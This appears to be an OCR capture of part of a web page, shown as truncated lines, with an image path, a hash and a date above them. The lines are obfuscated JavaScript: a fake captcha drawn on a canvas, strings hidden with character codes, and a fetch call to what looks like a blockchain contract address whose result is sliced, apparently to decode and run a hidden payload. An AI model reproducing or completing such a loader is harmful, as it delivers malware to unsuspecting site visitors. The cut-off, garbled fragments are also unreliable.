
Hash sum → 09ca85ee4c0582b3eb4e422f5f86dcd
Update date:
2026-06-10
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri